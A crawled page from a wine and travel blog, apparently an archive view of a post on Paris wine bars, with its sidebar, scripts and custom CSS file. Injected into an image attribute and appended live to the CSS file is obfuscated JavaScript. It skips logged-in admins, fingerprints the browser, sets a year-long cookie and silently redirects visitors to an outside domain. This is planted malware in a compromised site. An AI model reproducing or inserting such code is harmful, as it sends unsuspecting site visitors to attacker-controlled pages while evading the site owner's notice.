navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xc&#039;)](/Android/i)||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xc&#039;)](/BlackBerry/i)||navigator[&#039;userAgent&#039;][_0x265c(&#039;0xc&#039;)](/iPhone|iPad|iPod/i)||navigator[_0x265c(&#039;0xb&#039;)][&#039;match&#039;](/Opera Mini/i)||navigator[&#039;userAgent&#039;][_0x265c(&#039;0xc&#039;)](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0xd&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][&#039;indexOf&#039;](_0x265c(&#039;0xe&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](&#039;OPR&#039;)!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0xf&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0x10&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0x11&#039;))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c(&#039;0x12&#039;));if(_0x4702d7!==&#039;un&#039;){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c(&#039;0x12&#039;),&#039;un&#039;,0x16d);window[_0x265c(&#039;0x13&#039;)][_0x265c(&#039;0x14&#039;)](_0x265c(&#039;0x15&#039;));}}}}}(this));&lt;/script&gt;&lt;/p&gt;
" data-image-caption data-medium-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/12/P1014599-1.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/12/P1014599-1.jpg?fit=768%2C576&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/12/P1014599-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/12/P1014599-1.jpg?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/12/P1014599-1.jpg?zoom=2&amp;resize=980%2C980&amp;ssl=1 1960w" data-lazy-sizes="(max-width: 980px) 100vw, 980px" data-lazy-src="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/12/P1014599-1.jpg?resize=980%2C980&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]">		</div><!-- .entry-thumbnail -->
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><a href="https://www.sparklingtravelstories.com/2016/12/15/pearls-of-paris-10eme-le-verre-vole-verre-vole-sur-mer/" rel="bookmark"><time class="entry-date published" datetime="2016-12-15T11:21:32+02:00">December 15, 2016</time><time class="updated" datetime="2021-04-01T09:03:31+03:00">April 1, 2021</time></a></span>			</div><!-- .entry-meta -->
				<h1 class="entry-title"><a href="https://www.sparklingtravelstories.com/2016/12/15/pearls-of-paris-10eme-le-verre-vole-verre-vole-sur-mer/" rel="bookmark">Pearls of Paris 10ème, Part II: Le Verre Volé &#038; Verre Volé Sur Mer</a></h1>	</header><!-- .entry-header -->

	<a href="https://www.sparklingtravelstories.com/2016/12/15/pearls-of-paris-10eme-le-verre-vole-verre-vole-sur-mer/" class="entry-link"><span class="screen-reader-text">Continue reading <span class="meta-nav">&rarr;</span></span></a>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="sidebar" class="sidebar" aria-hidden="true">
	<div class="sidebar-content">
					<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-title">Menu</h1>
				<div class="menu-primary"><ul id="menu-mainmenu" class="clear"><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-201"><a href="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/">The Girl Behind These Stories</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.sparklingtravelstories.com/tastings/">Tastings</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://www.sparklingtravelstories.com/articles-finnish-media/">My Articles in Finnish Media</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.sparklingtravelstories.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		
				<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sparklingtravelstories.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href="https://www.sparklingtravelstories.com/tag/aube/" class="tag-cloud-link tag-link-318 tag-link-position-1" style="font-size: 10.333333333333pt;" aria-label="aube (2 items)">aube</a>
<a href="https://www.sparklingtravelstories.com/tag/aux-crieurs-de-vin/" class="tag-cloud-link tag-link-1242 tag-link-position-2" style="font-size: 10.333333333333pt;" aria-label="Aux Crieurs de Vin (2 items)">Aux Crieurs de Vin</a>
<a href="https://www.sparklingtravelstories.com/tag/avize/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 8pt;" aria-label="avize (1 item)">avize</a>
<a href="https://www.sparklingtravelstories.com/tag/bar-a-vin/" class="tag-cloud-link tag-link-1318 tag-link-position-4" style="font-size: 10.333333333333pt;" aria-label="bar à vin (2 items)">bar à vin</a>
<a href="https://www.sparklingtravelstories.com/tag/best-bistros-in-paris/" class="tag-cloud-link tag-link-918 tag-link-position-5" style="font-size: 11.888888888889pt;" aria-label="Best bistros in Paris (3 items)">Best bistros in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/best-wine-bars-in-paris/" class="tag-cloud-link tag-link-1078 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="Best wine bars in Paris (2 items)">Best wine bars in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/bistro/" class="tag-cloud-link tag-link-264 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="bistro (2 items)">bistro</a>
<a href="https://www.sparklingtravelstories.com/tag/cave-a-manger/" class="tag-cloud-link tag-link-929 tag-link-position-8" style="font-size: 14.222222222222pt;" aria-label="cave a manger (5 items)">cave a manger</a>
<a href="https://www.sparklingtravelstories.com/tag/champagne/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 15.777777777778pt;" aria-label="champagne (7 items)">champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/chile/" class="tag-cloud-link tag-link-430 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="chile (2 items)">chile</a>
<a href="https://www.sparklingtravelstories.com/tag/chilean-wine/" class="tag-cloud-link tag-link-968 tag-link-position-11" style="font-size: 10.333333333333pt;" aria-label="Chilean wine (2 items)">Chilean wine</a>
<a href="https://www.sparklingtravelstories.com/tag/crozes-hermitage/" class="tag-cloud-link tag-link-814 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="Crozes-Hermitage (2 items)">Crozes-Hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/dard-ribo/" class="tag-cloud-link tag-link-815 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Dard &amp; Ribo (2 items)">Dard &amp; Ribo</a>
<a href="https://www.sparklingtravelstories.com/tag/epicerie/" class="tag-cloud-link tag-link-215 tag-link-position-14" style="font-size: 10.333333333333pt;" aria-label="epicerie (2 items)">epicerie</a>
<a href="https://www.sparklingtravelstories.com/tag/finland/" class="tag-cloud-link tag-link-100 tag-link-position-15" style="font-size: 11.888888888889pt;" aria-label="finland (3 items)">finland</a>
<a href="https://www.sparklingtravelstories.com/tag/grower-champagne/" class="tag-cloud-link tag-link-740 tag-link-position-16" style="font-size: 14.222222222222pt;" aria-label="Grower champagne (5 items)">Grower champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/helsinki/" class="tag-cloud-link tag-link-654 tag-link-position-17" style="font-size: 11.888888888889pt;" aria-label="helsinki (3 items)">helsinki</a>
<a href="https://www.sparklingtravelstories.com/tag/helsinki-tips/" class="tag-cloud-link tag-link-1133 tag-link-position-18" style="font-size: 10.333333333333pt;" aria-label="Helsinki tips (2 items)">Helsinki tips</a>
<a href="https://www.sparklingtravelstories.com/tag/hermitage/" class="tag-cloud-link tag-link-378 tag-link-position-19" style="font-size: 10.333333333333pt;" aria-label="hermitage (2 items)">hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/natural-wine/" class="tag-cloud-link tag-link-787 tag-link-position-20" style="font-size: 18.5pt;" aria-label="Natural wine (12 items)">Natural wine</a>
<a href="https://www.sparklingtravelstories.com/tag/northern-rhone/" class="tag-cloud-link tag-link-803 tag-link-position-21" style="font-size: 10.333333333333pt;" aria-label="Northern Rhone (2 items)">Northern Rhone</a>
<a href="https://www.sparklingtravelstories.com/tag/paris/" class="tag-cloud-link tag-link-53 tag-link-position-22" style="font-size: 15.777777777778pt;" aria-label="paris (7 items)">paris</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-10eme/" class="tag-cloud-link tag-link-1144 tag-link-position-23" style="font-size: 11.888888888889pt;" aria-label="Paris 10ème (3 items)">Paris 10ème</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-11eme/" class="tag-cloud-link tag-link-930 tag-link-position-24" style="font-size: 10.333333333333pt;" aria-label="Paris 11ème (2 items)">Paris 11ème</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-75010/" class="tag-cloud-link tag-link-1143 tag-link-position-25" style="font-size: 11.888888888889pt;" aria-label="Paris 75010 (3 items)">Paris 75010</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-75011/" class="tag-cloud-link tag-link-924 tag-link-position-26" style="font-size: 10.333333333333pt;" aria-label="Paris 75011 (2 items)">Paris 75011</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-restaurants/" class="tag-cloud-link tag-link-944 tag-link-position-27" style="font-size: 14.222222222222pt;" aria-label="Paris restaurants (5 items)">Paris restaurants</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-tips/" class="tag-cloud-link tag-link-1130 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="Paris tips (3 items)">Paris tips</a>
<a href="https://www.sparklingtravelstories.com/tag/restaurant/" class="tag-cloud-link tag-link-54 tag-link-position-29" style="font-size: 11.888888888889pt;" aria-label="restaurant (3 items)">restaurant</a>
<a href="https://www.sparklingtravelstories.com/tag/saint-joseph/" class="tag-cloud-link tag-link-823 tag-link-position-30" style="font-size: 10.333333333333pt;" aria-label="Saint-Joseph (2 items)">Saint-Joseph</a>
<a href="https://www.sparklingtravelstories.com/tag/selosse/" class="tag-cloud-link tag-link-10 tag-link-position-31" style="font-size: 8pt;" aria-label="selosse (1 item)">selosse</a>
<a href="https://www.sparklingtravelstories.com/tag/sommelier/" class="tag-cloud-link tag-link-111 tag-link-position-32" style="font-size: 11.888888888889pt;" aria-label="sommelier (3 items)">sommelier</a>
<a href="https://www.sparklingtravelstories.com/tag/sparkling-travel-stories/" class="tag-cloud-link tag-link-1283 tag-link-position-33" style="font-size: 22pt;" aria-label="Sparkling Travel Stories (23 items)">Sparkling Travel Stories</a>
<a href="https://www.sparklingtravelstories.com/tag/syrah/" class="tag-cloud-link tag-link-606 tag-link-position-34" style="font-size: 10.333333333333pt;" aria-label="syrah (2 items)">syrah</a>
<a href="https://www.sparklingtravelstories.com/tag/tain-lhermitage/" class="tag-cloud-link tag-link-837 tag-link-position-35" style="font-size: 10.333333333333pt;" aria-label="Tain l&#039;Hermitage (2 items)">Tain l&#039;Hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/tips-for-paris/" class="tag-cloud-link tag-link-1129 tag-link-position-36" style="font-size: 13.185185185185pt;" aria-label="Tips for Paris (4 items)">Tips for Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/tips-for-rhone/" class="tag-cloud-link tag-link-1131 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="Tips for Rhône (2 items)">Tips for Rhône</a>
<a href="https://www.sparklingtravelstories.com/tag/troyes/" class="tag-cloud-link tag-link-330 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="troyes (2 items)">troyes</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-drink-wine-in-paris/" class="tag-cloud-link tag-link-922 tag-link-position-39" style="font-size: 11.888888888889pt;" aria-label="Where to drink wine in Paris (3 items)">Where to drink wine in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-champagne/" class="tag-cloud-link tag-link-764 tag-link-position-40" style="font-size: 10.333333333333pt;" aria-label="Where to eat in Champagne (2 items)">Where to eat in Champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-helsinki/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Where to eat in Helsinki (2 items)">Where to eat in Helsinki</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-paris/" class="tag-cloud-link tag-link-923 tag-link-position-42" style="font-size: 15.12962962963pt;" aria-label="Where to eat in Paris (6 items)">Where to eat in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/wine-bar/" class="tag-cloud-link tag-link-724 tag-link-position-43" style="font-size: 11.888888888889pt;" aria-label="wine bar (3 items)">wine bar</a>
<a href="https://www.sparklingtravelstories.com/tag/wine-bistro/" class="tag-cloud-link tag-link-1245 tag-link-position-44" style="font-size: 10.333333333333pt;" aria-label="wine bistro (2 items)">wine bistro</a>
<a href="https://www.sparklingtravelstories.com/tag/winemaker/" class="tag-cloud-link tag-link-398 tag-link-position-45" style="font-size: 14.222222222222pt;" aria-label="winemaker (5 items)">winemaker</a></div>
</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://www.sparklingtravelstories.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/10/'>October 2016</a></li>
			</ul>

			</aside>		</div><!-- #secondary -->
			</div><!-- .sidebar-content -->
</div><!-- #sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
				</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sparklingtravelstories\/*","\/wp-content\/themes\/boardwalk\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/modules/contact-form/js/form-styles.js" id="contact-form-styles-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/pace.js?ver=1.0.0" id="boardwalk-pace-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/skip-link-focus-fix.js?ver=20130115" id="boardwalk-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/colors.js?ver=20141222" id="boardwalk-colors-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=83ec8aa758f883d6da14" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=54eb31dc971b63b49278" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/js/hentry.js?ver=20150113" id="cubic-hentry-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/js/cubic.js?ver=20150113" id="cubic-script-js"></script>
	<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'118238777',post:'0',tz:'2',srv:'www.sparklingtravelstories.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '118238777', '0' ]);
	</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.sparklingtravelstories.com/?custom-css=dc62834a29
body_size: 915
content:
@media screen and (max-width: 768px) {
		figure.wp-caption,
	figure.image-big {
		max-width: 100% !important;
}
}
<script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace','https://www.xcdnko.xyz','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script>